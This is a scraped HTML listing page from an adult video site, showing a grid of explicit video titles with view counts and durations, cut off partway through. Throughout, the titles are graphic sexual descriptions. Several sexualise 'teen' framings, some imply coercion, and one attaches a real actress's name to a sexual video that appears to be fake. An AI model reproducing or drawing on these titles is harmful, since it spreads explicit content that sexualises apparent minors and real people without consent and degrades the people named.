

--- FILE ---
content_type: text/html
request_url: https://porntubes.name/en/category/35/Double%20Penetration/popular/1/
body_size: 14532
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porn Tubes - Satisfy your craving for Double Penetration with free videos</title>
        <meta name="description" content="Indulge your desires with Double Penetration Porn Tubes featuring passionate couples" />
        <link rel="alternate" hreflang="en" href="/en/category/35/Double Penetration/popular/1/" />
 
        <link rel="canonical" href="https://porntubes.name/en/category/35/Double Penetration/popular/1/" />
                <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/css/styles.css" type="text/css" rel="stylesheet">

        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=35;</script>
<script src="/js/N1qZt81HJ8w2tcbiYvB7dv.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/JijIQ93.js" data-spots="93387" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->  
        
        <div class="head">
        
            <div class="wrap">
                    
                <div class="open"><i class="fa fa-bars"></i></div>
                
                <div class="logo">
                    <a href="https://porntubes.name" target="_self">Porn<span>Tubes</span>.name</a>
                </div>
                
                <div class="val-sort">
            
                    <h1><i class="fa fa-play-circle"></i> Popular Double Penetration <i class="fa fa-angle-right"></i></h1>
                    
                    <div class="navi">
                        
                        
                        <ul>
                            <li><span><i class="fa fa-sort"></i> Sort By:</span></li>
                            <li><a href="/en/category/35/Double Penetration/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> New</a></li>
                            <li><a href="/en/category/35/Double Penetration/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Rated</a></li>
                        </ul>
                        
                    </div>
                    
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
        
            <div class="left-col"></div>
            
            <div class="right-col">
            
                <div class="previews-block">
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732195664436/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9450af234" src="/thumbs/436/2705852732195664436_0.jpg" alt="Mature Brunette GangBang DP">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Mature Brunette GangBang DP</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 149</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 20:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732014904135/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb93a44c347" src="/thumbs/135/2705852732014904135_0.jpg" alt="3 Vergas para esta nena de chocolate">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> 3 Vergas para esta nena de chocolate</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 153</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 13:01</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731045482542/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9007c902e" src="/thumbs/542/2705852731045482542_0.jpg" alt="Hot Teacher double anal Stormy Gale">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hot Teacher double anal Stormy Gale</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 139</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 19:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731109105622/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb904475fd6" src="/thumbs/622/2705852731109105622_0.jpg" alt="Cute Skinny German Teen Gangbang">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Cute Skinny German Teen Gangbang</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 120</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732096210548/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb93f1d6674" src="/thumbs/548/2705852732096210548_0.jpg" alt="India Pakistan">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> India Pakistan</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 73763</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:29</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731533107637/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb91d8d21b5" src="/thumbs/637/2705852731533107637_0.jpg" alt="Gangbang in truck">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Gangbang in truck</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 6944</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:56</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731195880410/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9097373da" src="/thumbs/410/2705852731195880410_0.jpg" alt="Grandpa Fucks His Teen Hooker for Cash">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Grandpa Fucks His Teen Hooker for Cash</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 97356</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731849825947/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9306dde9b" src="/thumbs/947/2705852731849825947_0.jpg" alt="Dirty porn Mix 3 - hard fucking, anal, DP, piss, blowjob">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Dirty porn Mix 3 - hard fucking, anal, DP, piss, blowjob</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 17287</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:06</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731277373834/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb90e4ef18a" src="/thumbs/834/2705852731277373834_0.jpg" alt="Hairy bbw granny DP">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hairy bbw granny DP</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 120</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:18</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731909236873/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb933f86889" src="/thumbs/873/2705852731909236873_0.jpg" alt="Hottest Creampie Compilation Ever">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hottest Creampie Compilation Ever</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 121</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:49</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731401796775/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb915b97ca7" src="/thumbs/775/2705852731401796775_0.jpg" alt="EMMA WATSON DOUBLE ANAL MOVIE">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> EMMA WATSON DOUBLE ANAL MOVIE</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 162</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:25</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548522686213/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251eefd1705" src="/thumbs/213/1426482548522686213_0.jpg" alt="Old british slut gets dp">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Old british slut gets dp</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 166</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:10</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545274818400/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2512d668f60" src="/thumbs/400/1426482545274818400_0.jpg" alt="Babe strokes two cocks at once on her knees before being">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Babe strokes two cocks at once on her knees before being</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 166</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 23:10</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732006489846/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb939c45ef6" src="/thumbs/846/2705852732006489846_0.jpg" alt="My new girlfriend scxxsd">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> My new girlfriend scxxsd</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 9022</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:34</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732078983095/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb93e1687b7" src="/thumbs/95/2705852732078983095_0.jpg" alt="Classic Sandwich Fuck">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Classic Sandwich Fuck</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1449</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:36</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731519977250/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb91cc4c722" src="/thumbs/250/2705852731519977250_0.jpg" alt="Jacquieetmicheltv - Barbie, 28ans, gourmande inveteree !">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Jacquieetmicheltv - Barbie, 28ans, gourmande inveteree !</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 47</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 20:43</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732591555438/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb95ca3c36e" src="/thumbs/438/2705852732591555438_0.jpg" alt="Pregnant Nun Anal Fuck - xturkadult com">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Pregnant Nun Anal Fuck - xturkadult com</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1863</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 13:59</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732915183194/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb96fedee5a" src="/thumbs/194/2705852732915183194_0.jpg" alt="Alexandra Schiffer, Hakan, Philippe Dean">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Alexandra Schiffer, Hakan, Philippe Dean</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 16</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:42</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731487422322/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb91ad40772" src="/thumbs/322/2705852731487422322_0.v1576742700" alt="Swiney&#039;s Pro-AM scene #88 Ebony BBW Double Penetration">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Swiney&#039;s Pro-AM scene #88 Ebony BBW Double Penetration</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 96</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:30</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547869169816/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251c8093898" src="/thumbs/816/1426482547869169816_0.jpg" alt="Asian Kinky Double Penetration Threesome">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Asian Kinky Double Penetration Threesome</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 3080</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545969350898/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25156cc48f2" src="/thumbs/898/1426482545969350898_0.jpg" alt="Ass Traffic Anna Taylor double penetration anal hardcore scene">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Ass Traffic Anna Taylor double penetration anal hardcore scene</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 838</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 15:11</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731845343516/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb93029791c" src="/thumbs/516/2705852731845343516_0.jpg" alt="Korean american girl fucked">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Korean american girl fucked</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 105</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 17:34</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544922960519/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251186da287" src="/thumbs/519/1426482544922960519_0.jpg" alt="Teen brutal anal double penetration and babe creampie compilation xxx The">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Teen brutal anal double penetration and babe creampie compilation xxx The</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 160</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547794234915/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251c391ce23" src="/thumbs/915/1426482547794234915_0.jpg" alt="Police and criminal drugs mexico Anal for Tight Booty Latina">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Police and criminal drugs mexico Anal for Tight Booty Latina</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 94</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545737859721/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25149000289" src="/thumbs/721/1426482545737859721_0.jpg" alt="PrivateBlack Busty Donna Bell DP d By White Black Cock ">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> PrivateBlack Busty Donna Bell DP d By White Black Cock </div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 161</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:03</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731899797812/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb933686134" src="/thumbs/812/2705852731899797812_0.jpg" alt="Indian Anal Destruction">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Indian Anal Destruction</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 94</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:06</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732652123541/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9603ff595" src="/thumbs/541/2705852732652123541_0.jpg" alt="Brunette gives two big cocks blowjob on her knees">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Brunette gives two big cocks blowjob on her knees</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1894</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:37</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548017998543/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251d0e82acf" src="/thumbs/543/1426482548017998543_0.jpg" alt="Perfectly camouflaged by the flickering shade Mocha is like a hidden beauty in">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Perfectly camouflaged by the flickering shade Mocha is like a hidden beauty in</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 94</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 15:03</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852733403981711/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb98d10678f" src="/thumbs/711/2705852733403981711_0.jpg" alt="Mooie duitse vrouw">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Mooie duitse vrouw</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 168</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:45</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546643402688/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2517ef97fc0" src="/thumbs/688/1426482546643402688_0.jpg" alt="Busty mature Asian fucked by three guys">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Busty mature Asian fucked by three guys</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 117</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 20:05</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547267720454/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251a42fd506" src="/thumbs/454/1426482547267720454_0.jpg" alt="Blonde and brunette babes Fucked and glazed side by side German Goo Girls">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Blonde and brunette babes Fucked and glazed side by side German Goo Girls</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 77</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:41</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732198467986/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb94535b992" src="/thumbs/986/2705852732198467986_0.jpg" alt="Couple Caught By Security Guys...F70">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Couple Caught By Security Guys...F70</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 93</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 14:22</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545287583101/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2512e29557d" src="/thumbs/101/1426482545287583101_0.jpg" alt="Blonde PAWG gets DP ed in gangbang">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Blonde PAWG gets DP ed in gangbang</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 117</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:08</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546399218205/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251706b8a1d" src="/thumbs/205/1426482546399218205_0.jpg" alt="Hair stylist gets a double penetration by horny black guys">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hair stylist gets a double penetration by horny black guys</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 124</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:52</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856895174493611/">
                                <div class="preview-img">
                                    <img data-sg="1a44c7513f8645ab" src="/thumbs/611/1892856895174493611_0.jpg" alt="India White Dick Double Fucked">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> India White Dick Double Fucked</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 131</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 17:25</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548099644605/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251d5c5fcbd" src="/thumbs/605/1426482548099644605_0.jpg" alt="Chinese teen facial and brutal double penetration first time Tiny Tunes">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Chinese teen facial and brutal double penetration first time Tiny Tunes</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 691</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731041539714/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb900406682" src="/thumbs/714/2705852731041539714_0.jpg" alt="British slut Claire gets fucked in a FMM threesome">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> British slut Claire gets fucked in a FMM threesome</div>
